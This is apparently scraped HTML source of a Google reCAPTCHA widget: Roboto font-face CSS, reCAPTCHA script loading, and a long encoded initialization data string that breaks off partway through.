U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WGPmQDV9Vv1qdg3w__JRYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WGPmQDV9Vv1qdg3w__JRYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WGPmQDV9Vv1qdg3w__JRYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Ci8KDw6jCsDnCgDwQw4nDlsKoTMKEw7LClcKaw6nCtXrDpxILGcOmCWnCs1rDiWMjLMKHIBUpw6tEGB9LK8OjwpvCpcK0dMKOw4vDs1cgwrQswpLCiAnDvcO3woRywofDmTjDkxbDmkdsdMOHC1rCnjfDgS/Cv8OKw4wxw6zCksOIKi3DkwFcw7JPb8KFHXXDjy0oeFDDi8Kke1JAwqlOw79jwqcowpt0TsKgCsOcw44jwoo6BcKPWMOFwrkdw5XDp1phwrhNwp3Do8Kqw6DCni1lw5DCqcOrM8KCw6vCl8OHw7Y0Rx0tDMOoXMO/JjI3wpQWMcO6wrHDvzUkGQ3CvsK2wrB1P8KQYlPDlcKEDEhWwohrw4jDsVrClllsMgrCh8KtEcKawpUKehRwJhA+b8Kbw7dLNsOhGcKZSwR+w67Dm8K0wpIYFFfCig/Cr8KRDCFxTcKwCRXCvHvCrWl9ZSE5w4PCqcK5wpnCulfDpMOlwrQoPcKxw6nChFjClMKub8KZw48oIsKDwr/DjFDDphLCscKiwq7Cjz/[base64]/CvMOFw6I0w7xaw6l3wokOw4jDmWHCr8Kyw7TDn8KPw6vDt8O4w4E2worDiyXDs147w43DjTbDnsObWTd3Yj/DiEPCiFkkPFxew6zClsKXwpPDscKPF8OeAyV0w65Pw6p4w4LDm8K+w7F4O8OZSXYVO8OBw5wzw5UYWjZOw50wesO3w5guwpDCtsK2w5wywp3DrMO9Z8ODN8KAc8KQw6XDv8O+woYRQj4kd2w3HMKmw7DDtcK3wq/CpMOMw71swpw7DkQtXS/CogxZw54INsKwwrrCjyvCnMKcRhjDksKww67CscKbPMO0w6TDr8Kww7zCslXCuk84wpvCmMOvwp85w4Zpw7LDqMK3w4A1DsKuNsKmGsK4w5vDpSAhQHhZw7LChzYvwofCi8OZw4Y/[base64]/w6/CtVrCjizCi8OWw4HCvcK6RgTDl3PDtyJtwp43w4VDay8lwqDDh8KEGHF6XsK5w7NXFGYmwpZ3LizDsXp1QMKZwqtwwqBXBcOUa8KVfiAqwofCjRoKExkCAcOZwrwVLMKKw5rChwcCwr/Cp8OZw6hgw4RJwpDCjMKXwrvCnsOrB0TDg8K4wrNCwoV9wqBXwr8CSsKzU8OAw6c7w60wFC3CjkXCssKJdcOSRjk9wpwXSsKAVCzChDwhV8OPH8KHbcKeScO4w4rDnMOVw4nCpcKAGsO/WMOmw6/ClXYSwrjDuTfDgcKIYWDCqm8oMsOVccOAwqTChyUgd8KGE8O3wqJtccO4ez4jcTPCoT4lwqDDs8KuwrtqwqwPGnFFPhPCs2LDmMKhw4sIVk5dwp7DmD/DhHZ7QxArfcOVwpNiMD1fLsO7w4PDpMOzRMKgw5JaEGkWJ8OLw5cTScKHwqfDhsO6FsOPBQpGwoTDo1nDq8OBDQjCosOjVkcSw4jDvFfDmGrDnFYswptAwqAKw4N0wpLCnCjChH3DkS5Xw5Muw4Yhw6vDuMK5woXCscOHBHbDjcO+YzYpw5N7wrNNwrd8w6chNXV2w6/DgsOjw7LCu8KnwrVba1Z4woZ1bXHClcOcwpfCgcKpwo4+woA4L1huCAFOSXd/w7tkwrzCrMK3wo7CrijDlcK1w6LDgGJVw5Fxw6xBw5PDmC/CmcKIwrnCj8Kxw6nDoggjcMO5TsOEwoMKJcKTwqHDhcOLPsOKYsKmwo7CrFIMw7dQw5/DmcKkKcOtSTnCgMOHwolUw73DnMOdw6bDuXhHw6zDlcOww6l3wpvCnXZIwoV3HcOjw7XDiMKXFx3DvsOIwqNJRcOre8Ocw4TDnGLDiQ4IwqPDqHtCw4txPsK8woE3SMKAZMOgK3FCw7xrR8OTWsKJD8KrcsOEc8K3fVB+w4l3w4fCm8OawpXDnsOyP8OuEsO/CsK1wqrDniYxEMOjAcKvD8KkwqIfw6zDjVfCtDF6wrN9dm/Dr3N8cXDCpcKlw6onwoFXB8K6XcO0w4bCvsKsdWXCv8O4ZMO5bygCOsOSaD1kFsO2w7cWw5DDhRHDu0PDvABlFl8LN8K3wrvDhcKBSGHDkMKHOcOiN8OxwpTDlxAiSi5QwpnDmsOewo4cw5PDk07CkBPDhV0HwoLCnknDojDCuWovw41IBXRRwq3DhC3CsMOsw5jCoQ/DiMOJF8OnJsKgwoksbmYNw4V+wrB4ZR/DuFHCq3HDlC3CkizCp8OxCMOWw5F4wrbCgR3DuMOnw7cuw5LCv8KDU1kTVsKaKsKqwpFewqUrw7NlPEvDqULDnsO2VV/[base64]/[base64]/Cpytjw5fCm8O3JMO6aMO/Zl/DnMKMPcKSwqvDgTHDvDIZwrrCsMOIwpjCnXHDhFrDq8OCKMOBPlRdasKZw6nDucODwqsrw5bCvMOeRsOYwq1Mw507LCrDscKAwoskDj0wwpdELjDCjQzCnAHClC9cw5QTcMKfw77DulBFw7hZOH/DrgfCpMKvGxB+w78DaMKCwoA2f8K+w44XRW7Ct0zCswZFwp/DjsKKw5E7w7FLISXDosO9w57CrgZywqrDjRLDucOufUpEw6YoJMO0w6QuEsOEV8O2QcKpwoHDpMO6w6hfY8OTw58eVAPCty5QIn3DgVp4acK/NsOUFBcWw61fwpXDjsOfG8O2w47DmMO7WcOyQsOfWMKkwpfDt23DrDgQRRJ9wpLCisKwCcKMw5PCnMKiAVEAUGRKOsOkF1jDhMOTE2zChy4LBcKIwpLDosO5wr1/a8KFUMOBwpcDwq87ISrCjMOQw7zCusKQWjY7w5QmwoDCm8KBdMO+OsOpMMObPcKOcnM3wroVcWE+MBzCv25Zw5TDjQlKwo1tOHxaVMOAIMKswoQwC8KcFhwxwpcmcsO3w6F2csOTw7tkw60IHAzDh8Okw7Z7AsK2w5YoRMOLbzrChQ/ChjLChyLCrhTCiig6dMKgUcK9w69aLAYBQ8Kxwr7Cj2sXY8KZwrhhE8KtasODwowTw6AGwoA9wprDsmDCj8KgO8KyH8OnHirDtMKpwp9lAWLDlm9Aw5IawojCrSwZw6gIHENMSx7CuiY1X8KoC8K+w60qRsOkw7/CvcOnwoovYAPCrsKRw4jDvcK/[base64]/DrsK7wpcgwqkjX8KkDkPCpMKGFcOPwpLDrhcCwrHDjcKeDC45VMOzGjwSQMKcU2vDhsKIw7rDjXpSFyQFw6DDm8Onwpd3w6zDgnzClwRZw6/CvjFGwpkYbAR2M0XCp8Osw5fCicOvwqFsIiLDtDxMwpsyBsKpc8OmwovCkCpWUDrCq0jDjFsvw4EIw6XDhwV5Q2VELsKNw5RYw5VZwqwWwqTDoj/CoijCu8KVwqDDhgkgc8Kww4/DkRJ9csOOw6jDlcK/[base64]/VsKqUsKpQkJ7wosvw7t/w45YECU9JlXCtSXDj8K3EAZGw7fCn8OPw7PCkS53wpMEwpnDpk/DiTAgw5rCh8ObMMK6Z8O0woc3EMK7wrhOwp/CpMKbMSo7aMKpJcKWw5bCknp8w5Juw6nCsVLCn0hrdsO0w6U3wqBxJHLCo8K9DQDDmCdiQMOYT3XDgk/[base64]/CkUTDuU8YEhXDr8Oywo4SPcO5TxHCoMKyT0VRwojDs8ObwoTDqlrDrkx8w4EydcKfNsOicTc2wqPCjA3CgsO5FGLDtENwwrHCuMKOwoQTYMOIQV3Ci8KaQnHDtEtBXMOsCMKbwozDv8K/a8KHLMOpAX54wpLCkcKSwpHDlcK7JnbCv8Okw7pKC8KtwqDDpsKiw5J8BCvCr8OJUVEUCi7DhMOawo3CgMKMcWAUWsOzQ8OVwpMJwqwlXkLDvsKywqgJwpXCpmDDtX/DgMKUTcK3PTw/A8O9wod7wrfDuzPDusOzVsOxcjvDo8KkdsOkw5oKXG8GLUlyFsOdUyHCq8ORa8Kqwr3DmsK0SsOSw5Jew5XCmcKHwpBnw50rMcKoMQJ/[base64]/[base64]/WcOXLmUCR0jCpsOjwo3DkHzCgiABwrrDowDCnMKOw5jDqsOZDMKBwpjDqMKkfwM6IMOtw5PDukJrw7bDol/DncKSKkfCt3ZBUGwcw6fDqF3CgsKYwrbDrExJw5Qpw4t/woYWUnvCkznDq8KxwpzDl8KJTMO5RFhbPWvDgMKdQg7DsVhQwrXCsjRkw64bIWtdWBdywr/CgcKGOhYiw4zDkU1+w6xcwq7CpMO/[base64]/CtcOzMMKdI8OCwp7DvRjChFECwqbDnRnDvTBlwpXCgwUPw7lNc20bwqcCw6ROG1rDmhnDpMKHw4fCkl7CmcKhHsOABndPHMK9P8OewpvDuHzCmcOJI8KoLmDCgsK1wpnDjcKWDAzCrMOuU8K7woZpwq/DmcONwqfCocOuCB7CjEDCu8KEw5k3wqDCusKLEDMjDl5UwpnChFdMBx/Ch31LwovDrMKjw7lGVsOYw4EEwrxlwrYhQxXCiMKMwpB6cMKKwpEnc8KdwqFSwrnCiiB/PcKvwo/Cs8O+w4dzwprDpwnDsHk2BwwZBEvDoMK9w6tDQ3Mgw7fDnsK6w6PCrn7DmcOFX20mwq3Dn2AKFcKywq7Dm8OodMO6D8OQwofDvnNpJGzDrTLDqMOIw7zDuWHCjcODBh/CkMKcw7o6RXvCvVjDrA3DlgPCjQkww4/[base64]/DihDDmQ3CuWrDhCzDg1fDmS0nZVjDoi4aaxMANsKheQXDqsOXwrvDkcKDwp9Ww7o5w7DDtm/Cu2Nvc8KaORQRcirCoMOGJkHDicO8wrXCuBBaEFXCi8KHwqZMcsOawrsHwr03fsOsdA4iM8OCw71kQGNBwrQyd8OPwpYkwpVgNMOydA/DjMOHw6Mvw57CtsOXBMKcwqVURcKkTELCvVzDlkjCrltKw5UZdgtLNDHDoh0kFsOMwpl5w7bCkMOwwpTCn146F8O1TcK8UmghVsOIw4ARw7HDtRgKw607woFjw4XCmx0NegwpLsOQwpnDixTDpsKsw5TCuXLCsF/DqW0kwp3DtQhFwoXDhgoHTMO5REgQHcOoaMKsXn/DucKbNsKVwp/DqsKxZghzw64LaxNBwqVdw57CucKRw4TCiCXCvcKvw5FaEMOHY1XDn8ORK34iwojCjWHDucKxIcKhBwZ+E2TCpcObw7bChFjChz7CisOgwrIXdcO3wqTCt2bDjwcmwoIxJsOmwqTCoMOxw5rDvcOSejfCo8OaNj3CvRF7EsK5w580LUIGGTk/[base64]/woHDnsOswpHDvMKiwrJxJMKpwqQYwqjDuUR4QHMeCsKWw4jCtMOJwoLCucOiPmgcX3RFTMKzwqRWwqx6w7/[base64]/[base64]/DunUxZnbCtxkRwqd4woXDtcOnNMOOwp7CgsO+w4rCvGAsJsKoQ0nCnwAnw5DCjsK2bHUOZ8KEwqEzw4UAMQXDhcKeasKld2DCoH/DgMKYwp1jMW07ek13w5VwwqZ1woPDrcOUw4XCsjnCuQN1bMKkw4EqBDPCkMOKwoZrBDZ9wpQub8KPWlXCswguwoLDkzfCrjQjclFQKxLDlFQ1w5fDqcK0Eh1tZcKtwqBTGcKLw67DixMeLn5BScKWY8O1wp/CnMO0w5cUw5fDkVXDrsKRwpkwwoxjw4MCX0DDm0how6XCknPDicKqTsK/wpkbwrDCucONPcOcP8KmwoltIXvDohx0PMKJUcOXB8KowrYIGUjCk8O/EsK0w5nDt8OowqYsJFJqw4fCk8KxH8Ocwo4JTQLDpUbCrcObR8OWJHoPw7vDicK4w7wYZ8OpwoFOGcOxw4xRCMKDw4QDecKXYHAQwrdbw5/Cg8K3w5/CgsKoCsKEwrfCkwsGw4vDlkTDpMKPUcOhcsOYwpUzVcK4PsKwwqk1V8Ovw6bDrMKFREoQw4dTF8KMwq4Zw5BmwpjDgQbCg1rDusKLwpnCqsKTwpPCmX3Cm8ONw6/Dr8OoZ8KkRmsCBBJnKFDDlVo7w4fCkH/CpcKUQwEVcMKgUQvDoDjClmXDocO6NsKALgfDrcKyfBnCg8OeF8OKaljDtFvDpwLDiz5macKiwqxBw6PCvsKRw6DCnRHCgVVoViRqNmJwSsK1EzRnw4/CpsKRFnwdX8OtcStWwqXCscOyw78zwpfDq17DmH/Ck8KrAj7DgkQdT1txdwtsw7UHwo/CqGzCisK2woHDvQ1WwoDCnU8Rw4PDiCgvKx3Ct27DpMKow5cowoTCnsOaw7rDhsK7w61gZwgZOcOeN2Jvw7bCssOHaMO6CsOqR8KXw7XCqXcRO8OoLsOwwoU2wpnCgA7DiFHDosKCw4nDmUheHMOQNH5hfhrCgcOlw6QTw4fCkMOwE1vClVQ/McOPwqVtw4Jow7Vvwp3DscKId0bDgMKnw7DCnnfClsKrYcOAwrViw57DiW/DssK3dcKYYntCD8KCwqXDs2JsHMKXS8OLwp96Z8OoChExLMOeLcOcw6nDvmBMFWsEw7PDm8KfXkHCsMKgw6PDrxbCk2fDjVrCph5pwozCj8K/woDDtXMXCjBOwpJwVcKDwpMkwojDkyHDpjbDpWFnVRXCuMK0w5LDnsOsVijDkX3CgmDDuC/CkMKSdsKiD8OWwotPBcKKw7h+aMKRwpQaQ8OSw6Z/[base64]/Ck8OGI8K8wozDi8O6w7tPwo8jVB01w4VmdAYofi3DkHfDs8O3G8KGd8OZw441D8OnFcKbw48JwqfCi8KZw7fDqynDt8ONfsKRSGxjXBnDu8OqHsO3w6LDisOsw5J3w6/DmRc6AVTCpisSZgAAPk4yw7M5FcOCwpdsLT/CgA7CisO1wpNPwo9vOMKHBn7DrBU1TcKxeBZow7/[base64]/Cg8OPSQo7w5d+QhUGw7w3FMORw5t8wr45wqkpRcObGsKuwqM8Vi4RV3/CvGMzD0fDp8ODFcO9PcKUEcKAQTMfw5JAKy3DrE7DksOQwpLCksKfwrlRLQjDtsK6JQvDmgB+ZlNoZcOaQsK6Y8Kiw7HCtBTDnMKdw7/DrVkBNXlLw6rDn8K3K8KzRMOhw5w1wqjCn8KLPsKVw64hwqHDrj8wOHlWw6vDqm4rPcKzw4wJwpjDjsOUeitAAsKRJSfCjEDDs8OxJsK0P13CicOnwrvDph/Cm8KXUzQdw59ORR/Cu3kUwrllAMKFwoZ7D8KhXSPCt2NHwrovw4/[base64]/CjsK9wp7DgMOXS8OSSsK2OWYzwqxMw6AKEcOhw5nDiGXDjg11F8OJD8KTwqjCsMKuwqbCgMOEwrzCrMOFVsOFIUQFGsKkaE/DpsOPw70ofG0LBFrCmcK+w63Ds25Fw6Zaw7lRbxvCiMKxw53ChsKRwpFeOMKawojCmHXDoMOxODMPwpHDpEcvIsOew6Q7w4Q6S8KlZRRLRUxkw5hhwo7CkwoQw43CvcKzU3nDlsO6wobDpcOEwrDDosKQwo9Vw4RHw5PCvGF6wrDDhVA+wqbDqsKnw65Nw6/ClQIBwpPCjSXCuMKOwpItw6oDRsOpLSh/[base64]/Cj8KBw4HDtsKpw4nDoQzDtG7Cn8K4wqnClMKaw7HCmzPCgcKgEMOFTljDjMOcwoHDmcOrw4jCqcOzwp0IY8KSwphlayYvwrYFwrsDW8KGwpbDpGTDp8K7w4nCosOPF1towqgdwqbCtMK2wqMwSsKkNnbDlMOUw6fCgsO6worCjwPDnQ3Cu8OFw7/DrcOBwoMPwqRBOsKNwqAOwoIMWsOZwqELe8KXw4YaU8Kfwqk9w7Vqw5fClCXDtRTCn2jCt8OnaMKsw4tJwoLDisO2CMOeIhIVI8KbdDxOecOPFsKRcMOyH8OBwo3Di37DgcKtw5rCgQ7CvCRcKQvCrCoIw5FXw7Alwq3DlBnDgz/DlcK7KMOwwo1gwqHDnMK7w7DCpUYZdMK9EcKJw6vCnsOdBB50AWPCkHwswrbDoE9+w5XCi3PCoHB/w5MvC2jCj8Krwr1zw47CtUN5BMKzAMKUPcOlWitgPMO7XcO/w5NAeATDqD3DiMK2HnkaPz9ow5pDOMKfw7s/w4fCgXViw4HDlDHCv8Odw4rDuAjDqxLDjBFswprDqCp2SsOIK0PCriTDvcKmw4cgURt2w4sbB8OvL8KYPU9WFx3CpSTCj8K+BcK/C8OLfi7CucOtfsKAX2LCkFbChcKYDcKPworDkCNXUD0awrTDqcKIw7DDnsOGw6TCl8KWcQVHwr3DhEPDjcOzwoQCRXrCgcO/TyF+wpfDvcK5w6YJw7/CsgMGw50XwrI0WETCjiguw6/DosOdIsKIw7cfHSNvHBvDncKxTlTCosOqAVhbwonCvnBRw6jDpcOJSMO3w7LCqsOvcUcDAMOSwpEDd8OwbloHOcOjw7nCjcKcw53CrcKlNcKHwpsoGcKZwpLCmjbDqMO2e2HDtAAZwr1bwrPCq8OCw7x5WEbDtsOZCCFVPXg/[base64]/wqJfbsKYwphcw6vCgsOvwo5xDsOHdsO1ecOAwoF6w6xzwoxCw4TCkHY3w4fCsMKSw5JBAsK6FQvCicK6UCfChnrDksO4wpDDsC00w6TCh8O9YsOIYcKewq4mXzlXw7/DmcKxwrYaam/[base64]/[base64]/CscKFw7Idw7bCikjCvlTCpw3CjUvCpcKBFMO4VsKSIcOCLMOsHkkvwp4rwoUhGMOlAcO+Wzshw4/DtsKvwqTDukhhwrgWwpLCmcK+wpN1Q8Osw4LDpwXDjFrCg8Kqw4E3EcK5wqonwqvDv8OBwr/DuSjDuCFaM8KFwpsmXsKeL8OybXFSVy9yw4/DrcO3ckkqXsO6wqYJwolgw48OMDdLQBYFDsKWT8O4wrXDjcOcwpbCu2PCpMOaGsK6IsK4H8Kqw5TDusKhw6PCmRLCpj05EUhsWH/DmsOaXcOfJ8KDAsKUwp0kPEwAUHXCqwDCr0h4w5LDlmJOcMKTw7vDq8KXwoFjw7lYwoTDicK7wprCmcOBF8K2w5HCgcOMwohYbj7CgcO1w6rCg8KHc0bDisOdwobDlcK/GAnDqSZ/w7RiOMKTw6TDuiZnwrgoXMK8LEo4eyp+wrTCnh8dEcOweMKuOWAlYElLNcOjw5PCo8K8e8OXOHFbHVLDv388f27Cj8OGworCtl/Dk3/[base64]/IzHDlsOfw5oJw5PDpUcdHMKjwrk1wqXDucO/w73DvSJVw4/Cl8Ohw79FwpwEX8O8w7nCs8O5YcO5GcOvwrjChcKnwq5pw5rCjsOaw7RuesOrRcOVFsKaw6zCp3PDgsOzCBrCj3PClmpMwpvDjcKoUMOywocww5svBnBPwpglPcOBw4U9C0glwrEkwqDDq2TCocKOMkAsw4LDrR5sOMOJwqnDjcKHwp/ClF7Cs8KXUgwYw6rDtXQgJMKvwoIdwpPDpsOzwr5qw4Ffw4DCihVqMT3Ch8OgXSpawr3DucKSPTZWwojCnlDCijgwOj/Cm1IGYTbCmmvCmhlXHHfCicOTw7/[base64]/WcOXR8OkLG9OVkMawroRVGPCpsKfC2w+w6DCtWYQTsOJIlbDgE7Ct3ByJsKwJiTCgMKVwqjCumlMw5DCmgIvDsOtFQU6VVLCv8Kcw6FhVQnDuMO3wp/CmsKjw50rwoXDosOfw5HDtifDrcKVw5LDlDrCnMOow4fDlsO2J23DrMKZFsOCwqsSSMK3A8ODCcKFPkYSwqg9TMKsDkXDqVPDq3/CocOpYhPCol7ChsOqwozDm2vCo8Owwrs2GXc7woZww58+wqDCisKAEMKXJcKYBznDrcK2asOySxFqwqnDsMKgw6HDgsK2w4jDmcKFw7l2wp/Ch8OgfsOOCMOaw7hMw7A3wqsAKEDDvsKOT8OWw4saw4VEwp0xBQNCw4xmwrZ4TcO5X11MwpzDrsOpw77DlcK4dSXDqDHCtynDp1bDoMKpJMKAbgnDr8KdWMKZw7RzTzjDn37Cux/[base64]/CscOiwokwZ8OXLsO9LkJPw5HDugMdw4R8YGvDq8OuK0Rvwp11w6jCuMOxw4g+wqzCjsOiV8K+w6QZbEJcTDlzKsO2YMOiwpwBwr08w5t2fMO/QiBBChs8wobDlhzDvcK9Di1cCToVw7fDvVhnQmh3AFrDjUjCqCUDankzw7XDnl/CqW8cezNXdAFoR8K1wo4rIi/Cl8Kew7IhwqIuB8OJXMKePCRlOsO7wqpawptpw57Cg8KCHcO5BmPChMOsL8K+w6LCpgBOwoXDumrCmmrCj8Kxw5/[base64]/CvMOlw5jChSQ1bsOkDErCvQw6w5lpM199wrDCqXZow7TCs8OSw7Y/QsKWwrnDg8K0NsORwpvDi8O3wr3CmHDCmn9EF3TDoMKMM2lKwqLDm8K3wrlrw5zDtMO3w7LDlFd9V0MywqUgw5zCoT4nw5UAw7BVw6/Dh8OCdMK+XsOfwo7CjMKowojCj0ZCw4/Dk8OIWRNfPMKVGWfDsxXDkHvCtcKMVcOsw5HDocOae23CiMKfw6gbAcKdw6nDuHrCqMO3LS3DsDHDjBrDunXDocODw7VewrTCsTTCmVIAwrscw5RwA8KfXsOmw5hwwqpewpnCkU/DkW4Uw7nDlxfCjV7DtBoFwpLDm8Omw79/[base64]/DvMKLRm5GYExIGWM6HcO1w7jDm8K1w7pKLVkABMOSwqEHc17DsHUZal7Dq3pgLV5zwp7DscKxUm5cw6U1w6t1wqnCi1DDs8OIPUHDqMOHw5Vgwo4gwpstw5fCkhUYLcKdZsKlwoRbw5JlAMKAEjNueSPCpH/[base64]/DtAU3HHfDmBDClcOdwpvDvcONKWnClS0cwo7DoxUXwqzCosK+wpRMworDhQJ2cxXDqMOJw4l0IcOPwrfDhm/DqcOGRA3Cr1F0woLCrcKjwq4owpYCEcKECmRzDsKNwqdQRMOsYsOGwonCgcOBw7DDujdoNsKcbsK6fBLCr3l/[base64]/GcOvQDPDrkLCpcKdfxxFPBTDp8OJW2/ClMO0wqTDvDzDoD7DqMKiw6tlbjdRE8OdQQ99w7d3wqFmesKiwqJgdkDCgMOVw6/[base64]/Cu8OZw6N7w5tjIgrCtS0sIS1vw5ttOwVAw7IOw5TDi8OxwqdcYcKXwo9EC2R/IE7DrsKgCMOUVsOFZTxlwoByLsKfandHwro4w4Adw6fDocOHw4AfSAfCucOTw6DDhF5VL0MBacKHJ1/DosKkwqtCWsKiakExNsOrSMOMwqEdBW4ZdMOSXFDCrxvCisKiw6bCjcK9UMO9woMCw5fDncKOFgvCqMKqeMOBYyBOecKvCmPCiyEHw6vDhQHDmlrCkA/DhTTDkkwPwq3Djj/DuMOeGxc/JsOMwphvwqgvw4zCkxEjw6Q8DcKlYGvCv8K+CcObfk/CkWjDuw0KOTctDMKfacOYw4VDw5t/EsK8wrjDtm0EIQzDvcK7wr9YIcOCO33DtcOMwoPCisKMwqsbw5N9WWJ6BkXDjy/CsnrDq3XCo8KHWcOQa8OVCXXDusOtXxDDhW1NWVzDoMK3AcO3wpwUHVAha8OUbMKzwo8Uf8K3w4TDt3YFHQfCsT9VwokSwrDCvW/[base64]/DgsKowrwgw6vDu07DvMOZUsOdf8KdXsKMbG17w7pzKMONB27DksOmXjLCo2PDiylrRcOHw60PwpxRwqR7w5Zmw5ZIw7d2FX8qwqhUw6hxZU/Di8KEA8K7RsKHJsKDQcOfbTrDuxI9w7RoUA7Ck8OJNWQGasKJXArChMO/[base64]/DoAoIFSBUw6Nmw5bCt8KIw4ErJsOnQcKEw58nw53DiMKNwpZ+bcOkSMOPHS7CrcKrw7QBw419LkYjYMK6wqYLw58owpEwd8KpwrInwrJfbcOKIsOrw4REwr7CqlfDl8KVw4jDocOaEwscRsOydj/[base64]/wpfDs8Ogw6MHw5XCvsOPwqnCncOsLSQJdzjCmMKBHcKWfCnDqQQtJVnCtTZrw53CsXPDlcOJwoQuwqkWfkpHRcKgwoArKwZfwpDCjW09w5TDjMO/TBdLw7snw6PDsMOxMsOCw7vCiUMHwpjCg8OgAFPDkcKTw4rCoWkYfg0pw4ZRAsOPXy3CjnvDtcKKJsK3JMKmwpXCllLCs8OwN8KQwr3DscKLBcOewpRjw5TDtgVGL8K0wqhOOAnCvWHDrcKRwqnDocOYw61pwqDCugZLFMO/[base64]/DpcOfAhpvCMOvw4XCtsOHSyttSMKowo4kwrjDlSvDmcOBwoNhDMK6QcO+BcO7wrHCvcOhb2pew5Zuw60BwpvCvVvCncKdMsOew4bDjCgrwpljwqtBwrhwwoXDnHLDj3XCvXV+wrPCu8ORw5rDn1zCtMKmw6DCuFXDjgXCny/CkcKYe0LCnSzDmsOMw4zCg8OhCsO2XcK5UMO1J8Oew7LDl8OYwo3CnGMJDjpeaTFOKcK1XcK/wqnDj8OTwoIcwp7Ds2gkC8KfSiJsAMO4Xgxqw4Ezw6sHD8KVPsObNsKYeMOvB8K8w50vRXPDrcOCw5oNWMKlwq9Fw5PCnX/CmcOJw6LCv8Kuw7bDp8OWw74KwrYNZMOWwrtBch/[base64]/w4nCkzzDg8OqwozDnsOJGcOywqDCs8O7L8KGwrXDucKgXsOvwp9XOcKHwrzCnsOsXcO8BcOmBS3DmkoQw4ppw7LCqMKBKcKww6nDuWVZwpHClMKMwrhsTiTCgsOlU8K3wpnCpXXCuiA/[base64]/CpVnCnSMef8OWcFsuaVLDtsOnwpwxwo8RCsOtw7vCiT3Dt8O/[base64]/fxpFwoPDkRdORyk5IlVqecKNwovDlgcOw6vCnDhtw4QEecKxTsOmwrPCvMO5Qw/DrsK+Dm9AwpfDisOSTCMBw5hlcsO1wrDDi8OCwpEOw71/w6nCiMKPLMOCH0BJG8OmwpQIwrHCq8KIV8OOwqXDlGHDq8OxZsK7ScK2w59Vw4TDhxhKw4zDnMOuw5zDl0PCgsO/dMK4LmFSGxlJfVlNw4ByYcKvLcOsw5LChMONw7fDgwfDtMKtAEjCnVnCtMOkwqZuRCELwrAlw41Mw4vCt8OYw7HDpMKbX8OLDD84w5YLwp57w5oPw73Do8O+fR7ClMKFZkHCrT3DqgjDtcOHwr/CosOvCcKpRcO2w5o3LcOoIsKDw5EPcn/CqUrDl8Omw5/Don0eJcKHw7cfa1NXWBsFw7XCsVrChiY3LHjDk0DDhcKMw5DDn8KMw7bCsmVNwqfDqkXDs8OIw4bDoz9pwrFbC8OSw4fDlHcQwpfDu8KPw6xywpvDhWXDuEjDrWDCmsOPw5/DoyXDisOVdMORQXrCsMOqXMKXCWBQN8KrccOUw5zDjcKWdsKIw7LDpcO4V8Kaw4AmwpHDicKcwrBDKXPDk8Ogw6EOG8OgX0/CqsO/FC3Dsz0BTsKpPXzDm01LKcOJP8OeQcKVR0VtVzAyw4fDlwEJwpssccOUw6HCssO/[base64]/Cm8K1w4bCqsOQw54uwrHCnRY7w7INw